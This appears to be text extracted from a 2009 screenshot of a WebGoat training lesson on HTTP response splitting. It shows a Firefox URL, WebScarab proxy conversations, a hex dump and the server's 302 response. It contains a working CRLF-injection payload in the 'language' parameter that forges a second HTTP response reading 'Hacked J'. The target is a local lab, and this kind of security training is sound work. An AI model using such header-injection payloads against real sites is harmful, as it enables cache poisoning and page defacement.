 Mozilla Firefox (Build 2009042316)
Send Feedback
http://localhost/WebGoat/source?solution=true
Lets see what you can do with: foobar%0d%0aContent-Length:%200%0d%0a
%0d%0aHTTP/1.1%20200%20OK%0d%0aContent-Type:%20text/html%0d
%0aContent-Length:%2047%0d%0a%0d%0a<html>Hacked J</html>
Path Parameters Status
/WebGoat/attack ?Screen=2&menu=100&fromRedirect=yes&language=foobar%0d... 200 OK
/WebGoat/lessons/General/redirect.jsp ?Screen=2&menu=100 302 Moved Temporarily
WebScarab - conversation 129
Previous Next Find 129 - POST http://localhost:80/WebGoat/lessons/General/redirect.jsp 302 Moved Temporarily
Parsed Raw
Method URL
POST http://localhost:80/WebGoat/lessons/General/redirect.jsp?Screen=2&menu=100
Header Value
Host localhost
User-Agent Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.0.10) Gecko/200904231...
URLEncoded Text Hex
Position 0 1 2 3 4 5 6 7 8 9 A B C D E F String
00000000 6C 61 6E 67 75 61 67 65 3D 66 6F 6F 62 61 72 25 language=foobar%
00000010 32 35 30 64 25 32 35 30 61 43 6F 6E 74 65 6E 74 250d%250aContent
Parsed Raw
HTTP/1.1 302 Moved Temporarily
Server: Apache-Coyote/1.1
Location: http://localhost/WebGoat/attack?Screen=2&menu=100&fromRedirect=yes&language=foobar%0d%0aContent-Length:%200%
Content-Type: text/html;charset=ISO-8859-1
Content-length: 0
Date: Fri, 01 May 2009 23:26:23 GMT